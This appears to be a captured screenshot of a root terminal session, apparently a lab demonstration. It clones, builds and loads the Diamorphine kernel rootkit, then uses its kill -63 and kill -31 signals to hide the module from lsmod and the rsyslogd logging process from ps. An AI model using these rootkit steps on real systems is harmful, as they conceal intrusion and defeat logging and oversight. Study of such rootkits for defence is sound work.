 23  git clone https://github.com/m0nad/Diamorphine
24  cd Diamorphine
25  make
26  insmod diamorphine.ko
27  clear
28  hisotry
29  history
root@clientMMM:/Diamorphine# lsmod | grep diamorphine
kill -63 509
lsmod | grep diamorphine
bash: kill: (509) - No such process
root@clientMMM:/Diamorphine# kill -63 50
root@clientMMM:/Diamorphine# lsmod | grep diamorphine
root@clientMMM:/Diamorphine# lsmod | grep diamorphine
kill -63 51
lsmod | grep diamorphine
root@clientMMM:/Diamorphine# ps auxw | grep rsyslogd | grep -v grep
syslog       881  0.0  0.0 222588  5760 ?        Ssl  18:16   0:00 /usr/sbin/rsyslogd -n -iNONE
root@clientMMM:/Diamorphine# kill -31 881
ps auxw | grep rsyslog | grep -v grep
root@clientMMM:/Diamorphine# ps auxw | grep rsyslog | grep -v grep
syslog     25546  0.1  0.0 222588  5120 ?        Ssl  20:08   0:00 /usr/sbin/rsyslogd -n -iNONE
root@clientMMM:/Diamorphine# kill -31 25546
root@clientMMM:/Diamorphine# ps auxw | grep rsyslog | grep -v grep
root@clientMMM:/Diamorphine#
System program problem detected
Do you want to report the problem now?
Cancel
Report problem…